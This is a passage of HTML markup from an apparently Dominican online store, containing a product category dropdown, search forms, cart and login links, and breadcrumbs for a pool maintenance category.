	<option class="level-2" value="de-piso">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;De Piso</option>
	<option class="level-2" value="lampara-mesa">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Lamparas de Mesa</option>
	<option class="level-1" value="linternas">&nbsp;&nbsp;&nbsp;Linternas</option>
	<option class="level-1" value="ferreteria-lonas">&nbsp;&nbsp;&nbsp;Lonas</option>
	<option class="level-1" value="mangueras">&nbsp;&nbsp;&nbsp;Mangueras</option>
	<option class="level-1" value="17032023184934a6">&nbsp;&nbsp;&nbsp;Mantenimiento De Piscina</option>
	<option class="level-1" value="24042019170841fd">&nbsp;&nbsp;&nbsp;Mesas</option>
	<option class="level-2" value="24042019170841lo">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Plegables</option>
	<option class="level-1" value="19122023152901qg">&nbsp;&nbsp;&nbsp;Motores Electricos </option>
	<option class="level-1" value="24042020151751ju">&nbsp;&nbsp;&nbsp;Pilas</option>
	<option class="level-1" value="pinturas">&nbsp;&nbsp;&nbsp;Pinturas</option>
	<option class="level-2" value="06112020200743ta">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Accesorios Para Pintura</option>
	<option class="level-2" value="acrilicas">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Acrilica</option>
	<option class="level-2" value="311020200008033g">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Disolventes</option>
	<option class="level-3" value="3110202000080317">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Thinner</option>
	<option class="level-2" value="31102020000803ml">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Impermeabilizantes</option>
	<option class="level-2" value="satinada">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Satinada</option>
	<option class="level-2" value="semigloss">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Semigloss</option>
	<option class="level-1" value="25102022193352qp">&nbsp;&nbsp;&nbsp;Proteccion Y Seguridad Industrial</option>
	<option class="level-1" value="230920202020130y">&nbsp;&nbsp;&nbsp;Radios</option>
	<option class="level-1" value="regletas">&nbsp;&nbsp;&nbsp;Regletas</option>
	<option class="level-1" value="190720222049410w">&nbsp;&nbsp;&nbsp;Señalizacion</option>
	<option class="level-1" value="sillas-ferreteria">&nbsp;&nbsp;&nbsp;Sillas</option>
	<option class="level-2" value="plegables-sillas">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Plegables</option>
	<option class="level-0" value="fitness">Fitness</option>
	<option class="level-1" value="accesorios">&nbsp;&nbsp;&nbsp;Accesorios</option>
	<option class="level-1" value="equipos_fit">&nbsp;&nbsp;&nbsp;Equipos</option>
	<option class="level-2" value="02102020235237vt">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bicicletas Estacionarias</option>
	<option class="level-2" value="caminadora">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Caminadoras</option>
	<option class="level-2" value="eliptica">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Elipticas</option>
	<option class="level-1" value="nutricion">&nbsp;&nbsp;&nbsp;Nutrición</option>
	<option class="level-2" value="aminoacidos">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Aminoacidos</option>
	<option class="level-2" value="bebidas-nutricion">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bebidas</option>
	<option class="level-3" value="proteinas-liquidas">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Proteínas Liquidas</option>
	<option class="level-2" value="meriendas">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Meriendas</option>
	<option class="level-2" value="pre-post-workouts">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pre-post Workouts</option>
	<option class="level-3" value="preworkouts">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pre Workouts</option>
	<option class="level-2" value="proteinas">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Proteinas</option>
	<option class="level-3" value="aumento-de-masa-muscular">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Aumento De Masa Muscular</option>
	<option class="level-3" value="29062020181821j9">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Aumento Masa Muscular</option>
	<option class="level-3" value="creatinas">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Creatinas</option>
	<option class="level-3" value="glutaminas">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Glutaminas</option>
	<option class="level-3" value="whey">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Whey</option>
	<option class="level-2" value="quemadores-de-grasa-nutricion">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Quemadores de Grasa</option>
	<option class="level-3" value="fat-burner">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Fat Burner</option>
	<option class="level-3" value="l-carnitina">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;L-carnitina</option>
	<option class="level-2" value="fitness-dieta">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Suplementos de Dieta</option>
	<option class="level-2" value="suplementos_deportivos">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Suplementos Deportivos</option>
	<option class="level-2" value="02082019134414fs">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vitaminas</option>
	<option class="level-0" value="hogar">Hogar</option>
	<option class="level-1" value="abanicos">&nbsp;&nbsp;&nbsp;Abanicos</option>
	<option class="level-2" value="110520201627205t">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Enfriador</option>
	<option class="level-2" value="portatiles">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Portatiles</option>
	<option class="level-3" value="pared-techo">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pared &#8211; Techo</option>
	<option class="level-3" value="piso">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Piso</option>
	<option class="level-2" value="techo">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Techo</option>
	<option class="level-3" value="decorativos">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Decorativos</option>
	<option class="level-4" value="techo_exterior">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Exterior</option>
	<option class="level-4" value="exteriores">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Exteriores</option>
	<option class="level-4" value="abanico_interior">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Interior</option>
	<option class="level-1" value="acondicionadores-de-aire">&nbsp;&nbsp;&nbsp;Acondicionadores de aire</option>
	<option class="level-1" value="alfombras">&nbsp;&nbsp;&nbsp;Alfombras</option>
	<option class="level-1" value="barbacoas">&nbsp;&nbsp;&nbsp;BBQ’s</option>
	<option class="level-2" value="accesorios-bbqs">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Accesorios BBQ&#8217;s</option>
	<option class="level-2" value="carbon">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Carbón</option>
	<option class="level-2" value="gas">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gas</option>
	<option class="level-1" value="30012023131058i8">&nbsp;&nbsp;&nbsp;Colchones</option>
	<option class="level-1" value="de-la-cocina">&nbsp;&nbsp;&nbsp;De la Cocina</option>
	<option class="level-2" value="accesorios-cocina">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Accesorios</option>
	<option class="level-2" value="cuberteria-de-la-cocina">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cubertería</option>
	<option class="level-2" value="28052020190531tt">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cuchillos</option>
	<option class="level-2" value="28052020190533yp">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Moldes</option>
	<option class="level-2" value="recipientes-plasticos">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Recipientes plasticos</option>
	<option class="level-2" value="sartenes_ollas">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sartenes Y Ollas</option>
	<option class="level-2" value="zafacones">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Zafacones</option>
	<option class="level-1" value="accesorios-de-mesa">&nbsp;&nbsp;&nbsp;De La Mesa</option>
	<option class="level-2" value="adornos">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Adornos</option>
	<option class="level-2" value="bandeja">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bandeja</option>
	<option class="level-2" value="cristaleria">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cristalería</option>
	<option class="level-2" value="cuberteria">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cubertería</option>
	<option class="level-2" value="menaje">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Menaje</option>
	<option class="level-2" value="vajillas">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vajillas</option>
	<option class="level-2" value="vasos_acrilicos">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vasos Acrilicos</option>
	<option class="level-1" value="29102020141849ur">&nbsp;&nbsp;&nbsp;Loncheras y Termos</option>
	<option class="level-1" value="06122019111431hv">&nbsp;&nbsp;&nbsp;Muebles</option>
	<option class="level-2" value="04052023160708f7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Baños</option>
	<option class="level-2" value="21062023205636l7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Dormitorios</option>
	<option class="level-2" value="06122019111431wb">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Exterior</option>
	<option class="level-1" value="neveritas-hogar">&nbsp;&nbsp;&nbsp;Neveritas</option>
	<option class="level-1" value="organizacion">&nbsp;&nbsp;&nbsp;Organización</option>
	<option class="level-2" value="cajas-para-almacenar">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cajas para almacenar</option>
	<option class="level-2" value="canastos-lavanderia">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Canastos Lavanderia</option>
	<option class="level-2" value="mesa-portatil">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mesa Portatil</option>
	<option class="level-2" value="tabla-plancha">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tabla Plancha</option>
	<option class="level-1" value="10022023185321ap">&nbsp;&nbsp;&nbsp;Relojes</option>
	<option class="level-0" value="instrumentos">Instrumentos Musicales</option>
	<option class="level-1" value="24072019155617wa">&nbsp;&nbsp;&nbsp;Accesorios</option>
	<option class="level-1" value="flautas">&nbsp;&nbsp;&nbsp;Flautas</option>
	<option class="level-1" value="guitarras-intrumentos">&nbsp;&nbsp;&nbsp;Guitarras</option>
	<option class="level-1" value="pianos_teclados">&nbsp;&nbsp;&nbsp;Pianos-Teclados</option>
	<option class="level-1" value="teclados-musica">&nbsp;&nbsp;&nbsp;Teclados</option>
	<option class="level-0" value="lampara">Lámparas</option>
	<option class="level-1" value="22042024192754xf">&nbsp;&nbsp;&nbsp;Apliques</option>
	<option class="level-1" value="16042024141516wb">&nbsp;&nbsp;&nbsp;Decorativas</option>
	<option class="level-1" value="exteriores-lampara">&nbsp;&nbsp;&nbsp;Exteriores</option>
	<option class="level-0" value="04102021051729zc">Libreria</option>
	<option class="level-1" value="04102021051729kt">&nbsp;&nbsp;&nbsp;Libros</option>
	<option class="level-0" value="mini-market">Mini Market</option>
	<option class="level-1" value="23022024134910qo">&nbsp;&nbsp;&nbsp;</option>
	<option class="level-2" value="230220241349114w">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Desechables</option>
	<option class="level-3" value="23022024134911r5">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Envases</option>
	<option class="level-1" value="alimento_mascota">&nbsp;&nbsp;&nbsp;Alimento Para Mascotas</option>
	<option class="level-1" value="alimentos_bebidas">&nbsp;&nbsp;&nbsp;Alimentos Y Bebidas</option>
	<option class="level-2" value="aceite">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Aceite</option>
	<option class="level-2" value="minimarket-agua">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Agua</option>
	<option class="level-2" value="azucar">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Azucar</option>
	<option class="level-2" value="bebida_sin_alcohol">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bebidas Sin Alcohol</option>
	<option class="level-3" value="cervezas-minimarket">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cervezas</option>
	<option class="level-2" value="06052020170120ak">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cafe Y Suministros</option>
	<option class="level-2" value="06052020170120fg">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cereales</option>
	<option class="level-2" value="crema-liquida-para-cafe">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crema Líquida Para Café</option>
	<option class="level-2" value="06052020170119bo">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crema Para Cafe</option>
	<option class="level-2" value="bebida_energizante">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Energizantes</option>
	<option class="level-2" value="enlatados">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Enlatados</option>
	<option class="level-2" value="galletas">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Galletas</option>
	<option class="level-2" value="harinas-alimentos_bebidas">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Harinas</option>
	<option class="level-2" value="060520201701179j">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Leche</option>
	<option class="level-2" value="mermeladas-y-jaleas">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mermeladas y Jaleas</option>
	<option class="level-2" value="pastas">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pastas</option>
	<option class="level-2" value="picaderas">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Picaderas</option>
	<option class="level-2" value="06052020170119qs">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Saborizantes</option>
	<option class="level-2" value="salsas-y-condimentos">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Salsas y Condimentos</option>
	<option class="level-2" value="sopas">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sopas</option>
	<option class="level-2" value="191220200244028f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Te de Sobre</option>
	<option class="level-2" value="te_frio">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Te Frio</option>
	<option class="level-2" value="vinagre">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vinagre</option>
	<option class="level-1" value="bebes">&nbsp;&nbsp;&nbsp;Bebes</option>
	<option class="level-2" value="alimentos-bebes">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Alimentos</option>
	<option class="level-2" value="higiene">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Higiene</option>
	<option class="level-1" value="bebidas_alcoholicas">&nbsp;&nbsp;&nbsp;Bebidas Alcoholicas</option>
	<option class="level-2" value="aguaardiente">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Aguaardiente</option>
	<option class="level-2" value="cervezas">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cervezas</option>
	<option class="level-2" value="champagnes_espumantes">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Champagnes Y Espumantes</option>
	<option class="level-2" value="four_loko">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Four Loko</option>
	<option class="level-2" value="ginebra">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ginebra</option>
	<option class="level-2" value="11122019100859rq">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Licor</option>
	<option class="level-2" value="licores">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Licores</option>
	<option class="level-2" value="11122019100858wh">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ponche</option>
	<option class="level-2" value="ron">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ron</option>
	<option class="level-2" value="tequilas">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tequilas</option>
	<option class="level-2" value="vinos">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vinos</option>
	<option class="level-2" value="vodka">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vodka</option>
	<option class="level-2" value="whisky">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Whisky</option>
	<option class="level-1" value="cafe-suministros">&nbsp;&nbsp;&nbsp;Café y Suministros</option>
	<option class="level-1" value="cereales">&nbsp;&nbsp;&nbsp;Cereales</option>
	<option class="level-1" value="cuidado-aire">&nbsp;&nbsp;&nbsp;Cuidado del Aire</option>
	<option class="level-1" value="15042020193239bz">&nbsp;&nbsp;&nbsp;Cuidado Mascotas</option>
	<option class="level-1" value="cuidado_personal">&nbsp;&nbsp;&nbsp;Cuidado Personal</option>
	<option class="level-2" value="cuidado-oral">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cuidado Oral</option>
	<option class="level-2" value="10042019102315uw">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Jabon Manos</option>
	<option class="level-2" value="toalla-sanitaria">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Toalla Sanitaria</option>
	<option class="level-1" value="desechables">&nbsp;&nbsp;&nbsp;Desechables</option>
	<option class="level-2" value="cubiertos-desechable">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;cubiertos</option>
	<option class="level-2" value="envases-desechables">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Envases</option>
	<option class="level-2" value="fundas-desechables">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Fundas</option>
	<option class="level-2" value="papel">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Papel</option>
	<option class="level-2" value="sorbetes">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sorbetes</option>
	<option class="level-1" value="limpieza">&nbsp;&nbsp;&nbsp;Limpieza</option>
	<option class="level-2" value="01102025143737o4">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Accesorio De Limpieza</option>
	<option class="level-2" value="accesorios-limpieza">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Accesorios de Limpieza</option>
	<option class="level-2" value="control-de-plagas">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Control de Plagas</option>
	<option class="level-2" value="cuidado-de-calzado">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cuidado de Calzado</option>
	<option class="level-2" value="cuidado-ropa">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cuidado de la Ropa</option>
	<option class="level-2" value="cuidado-del-aire">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cuidado del Aire</option>
	<option class="level-2" value="220620220042045n">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Desengrasantes</option>
	<option class="level-2" value="detergentes-limpieza">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Detergentes</option>
	<option class="level-2" value="13072020152805l8">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Dispensadores</option>
	<option class="level-2" value="limpiadores">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Limpiadores</option>
	<option class="level-1" value="salud_y_bienestar">&nbsp;&nbsp;&nbsp;Salud Y Bienestar</option>
	<option class="level-2" value="gluten_free">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sin Gluten</option>
	<option class="level-3" value="glutenfree_cereales">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cereales</option>
	<option class="level-3" value="glutenfree_harinas">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Harinas</option>
	<option class="level-3" value="pastas-minimarket">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pastas</option>
	<option class="level-2" value="sin-lactosa-salud_y_bienestar">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sin Lactosa</option>
	<option class="level-2" value="24082020164757uw">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Suplementos</option>
	<option class="level-0" value="papeleria">Papelería</option>
	<option class="level-1" value="accesorios-oficina">&nbsp;&nbsp;&nbsp;Accesorios de Oficina</option>
	<option class="level-2" value="21022024172153il">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Archivero </option>
	<option class="level-2" value="210220241721537v">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Caja Para Archivo </option>
	<option class="level-2" value="18032024151613x6">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Calculadoras</option>
	<option class="level-2" value="23022024150745vk">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sillas</option>
	<option class="level-1" value="05042024130126rs">&nbsp;&nbsp;&nbsp;Escolares</option>
	<option class="level-1" value="suministrosdeoficina">&nbsp;&nbsp;&nbsp;Suministros de Oficina</option>
	<option class="level-2" value="190220241605549d">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Grapadoras</option>
	<option class="level-1" value="toners_cartuchos_impresoras">&nbsp;&nbsp;&nbsp;Toners Y Cartuchos Para Impresoras</option>
	<option class="level-1" value="181120200155420b">&nbsp;&nbsp;&nbsp;Utiles Escolares</option>
	<option class="level-0" value="protect">Protección</option>
	<option class="level-1" value="28082024141243go">&nbsp;&nbsp;&nbsp;Guantes</option>
	<option class="level-1" value="mascarillas">&nbsp;&nbsp;&nbsp;Mascarillas</option>
	<option class="level-1" value="20082024131032nj">&nbsp;&nbsp;&nbsp;Repelente </option>
	<option class="level-1" value="25072024163332mr">&nbsp;&nbsp;&nbsp;Solar </option>
	<option class="level-2" value="25072024163332sr">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Aftersun </option>
	<option class="level-2" value="250720241633328i">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bronceador</option>
	<option class="level-0" value="recreacion">Recreación</option>
	<option class="level-1" value="12012021213845nd">&nbsp;&nbsp;&nbsp;Camping</option>
	<option class="level-1" value="07092020141534aw">&nbsp;&nbsp;&nbsp;Inflables</option>
	<option class="level-1" value="06112020195534iu">&nbsp;&nbsp;&nbsp;Juego De Mesa</option>
	<option class="level-1" value="18112020015543k4">&nbsp;&nbsp;&nbsp;Juguetes</option>
	<option class="level-1" value="piscina">&nbsp;&nbsp;&nbsp;Piscinas Inflables</option>
	<option class="level-0" value="30012024155403fv">Regletas</option>
	<option class="level-0" value="18012024181507zy">Reloj</option>
	<option class="level-0" value="tecnologia">Tecnología</option>
	<option class="level-1" value="audio-y-video">&nbsp;&nbsp;&nbsp;Audio y Vídeo</option>
	<option class="level-2" value="audifonos">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Audifonos</option>
	<option class="level-2" value="bocinas">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bocinas</option>
	<option class="level-2" value="sistemas_sonido">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sistemas De Sonido</option>
	<option class="level-1" value="camaras">&nbsp;&nbsp;&nbsp;Cámaras</option>
	<option class="level-1" value="celulares">&nbsp;&nbsp;&nbsp;Celulares</option>
	<option class="level-2" value="accesorios_celulares">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Accesorios</option>
	<option class="level-3" value="cargadores">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cargadores</option>
	<option class="level-1" value="computadoras">&nbsp;&nbsp;&nbsp;Computadoras</option>
	<option class="level-2" value="accesorios-computadoras">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Accesorios</option>
	<option class="level-1" value="26052020230823my">&nbsp;&nbsp;&nbsp;Impresoras</option>
	<option class="level-1" value="20112023145843tg">&nbsp;&nbsp;&nbsp;Reloj</option>
	<option class="level-2" value="201120231458437x">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Smart Watch</option>
	<option class="level-1" value="010820231922040c">&nbsp;&nbsp;&nbsp;Tablets</option>
</select>
</div>
                    <div class="search-wrapper">
                        <input type="text" name="s"  class="search-field" autocomplete="off" placeholder="Buscar...">
                        <input type="hidden" name="post_type" value="product">
                        <div class="search-results woocommerce"></div>
                    </div>
                    <button type="submit" class="search-submit mf-background-primary">Buscar</button>
                </div>
            </form> 
            </div>                    <ul class="extras-menu">
						<li class="extra-menu-item menu-item-cart mini-cart woocommerce">
				<a class="cart-contents" id="icon-cart-contents" href="https://compradirecta.do/woocommerce-pages/cart/">
					<i class="icon-bag2 extra-icon"></i>
					<span class="mini-item-counter mf-background-primary">
						0
					</span>
				</a>
				<div class="mini-cart-content">
				<span class="tl-arrow-menu"></span>
					<div class="widget_shopping_cart_content">

    <p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


</div>
				</div>
			</li><li class="extra-menu-item menu-item-account">
					<a href="https://compradirecta.do/woocommerce-pages/my-account/" id="menu-extra-login"><i class="extra-icon icon-user"></i><span class="login-text">Log in</span></a>
					<a href="https://compradirecta.do/woocommerce-pages/my-account/" class="item-register" id="menu-extra-register">Register</a>
				</li>                    </ul>
                </div>
            </div>
        </div>
    </div>
</div>

<div class="mobile-menu hidden-lg hidden-md">
    <div class="container">
        <div class="mobile-menu-row">
            <a class="mf-toggle-menu" id="mf-toggle-menu" href="#">
                <i class="icon-menu"></i>
            </a>
			<div class="product-extra-search">
                <form class="products-search" method="get" action="https://compradirecta.do/">
                <div class="psearch-content">
                    <div class="product-cat"><div class="product-cat-label no-cats">Todas</div> </div>
                    <div class="search-wrapper">
                        <input type="text" name="s"  class="search-field" autocomplete="off" placeholder="Buscar...">
                        <input type="hidden" name="post_type" value="product">
                        <div class="search-results woocommerce"></div>
                    </div>
                    <button type="submit" class="search-submit mf-background-primary">Buscar</button>
                </div>
            </form> 
            </div>        </div>
    </div>
</div>


        </header>
		
<div class="page-header page-header-catalog">
		        <div class="page-breadcrumbs">
            <div class="container">
				        <ul class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList">
			<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a class="home" href="https://compradirecta.do" itemprop="item">
					<span itemprop="name">Home </span>
					<meta itemprop="position" content="1">
				</a>
				</li><span class="sep">/</span>
		 <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
			<a href="https://compradirecta.do/home/" itemprop="item"><span itemprop="name">Busqueda</span><meta itemprop="position" content="2"></a>
		</li>
	<span class="sep">/</span>
		 <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
			<a href="https://compradirecta.do/categoria-producto/ferreteria/" itemprop="item"><span itemprop="name">Ferretería</span><meta itemprop="position" content="3"></a>
		</li>
	<span class="sep">/</span>
		 <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
			<a href="https://compradirecta.do/categoria-producto/ferreteria/17032023184934a6/" itemprop="item"><span itemprop="name">Mantenimiento De Piscina</span><meta itemprop="position" content="4"></a>
		</li>
	        </ul>
		            </div>
        </div>
	</div>
    <div id="content" class="site-content">
		<div class="container"><div class="row"><div id="primary" class="content-area col-md-9 col-sm-12 col-xs-12">
<header class="woocommerce-products-header">
	
	</header>
<div class="woocommerce-notices-wrapper"></div>            <div id="mf-catalog-toolbar" class="shop-toolbar multiple">
